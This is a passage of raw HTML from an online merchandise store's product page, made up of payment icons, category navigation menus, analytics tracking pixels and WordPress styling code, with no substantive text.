<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=96120&pr0nm=Ncaa+Los+Angeles+Rams+Mickey+Mouse+Christmas+Ornament&pr0ca=Cartoon%2FCustom+Name%2FMickey+Mouse%2FNCAA%2FOrnaments%2FSport&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Ncaa+Los+Angeles+Rams+Mickey+Mouse+Christmas+Ornament+-+Related+products&pr0id=69185&pr0nm=Disney+-+Mickey+Mouse+Hawaiians&pr0ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr0pr=34.95&pr0qt=1&pr1id=69186&pr1nm=Disney+Dive+Mickey+And+Minnie+Mouse+Hawaiian+Summer+Shirt&pr1ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr1pr=34.95&pr1qt=1&pr2id=69187&pr2nm=Disney+Donal+Duck+Hawaiian+Holiday+Beach+Shirt&pr2ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr2pr=34.95&pr2qt=1&pr3id=69191&pr3nm=Disney+Boys%27+Vacation+Mickey+Hawaiian+Shirt&pr3ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr3pr=34.95&pr3qt=1&pr4id=69193&pr4nm=Disney+Figment+Funny+Hawaiian+Set+Epcot+Shirt&pr4ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr4pr=34.95&pr4qt=1&pr5id=69194&pr5nm=Disney+Halloween+Snacks+Vacation+Family+Hawaiian+Shirt&pr5ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr5pr=34.95&pr5qt=1&pr6id=69197&pr6nm=Disney+Hawaiian+Shirt+Personalized&pr6ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr6pr=34.95&pr6qt=1&pr7id=69199&pr7nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Characters+Aloha+Button+Up+Shirt&pr7ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr7pr=34.95&pr7qt=1&pr8id=69201&pr8nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Villains+Mouse+Ears+Aloha+Button+Up+Shirt&pr8ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr8pr=34.95&pr8qt=1&pr9id=69202&pr9nm=Disney+Hawaiian+Shirt+Summer+Beach+Mickey+And+Minnie+Mouse+Cartoon+Disney+Aloha+Button+Up+Shirt&pr9ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 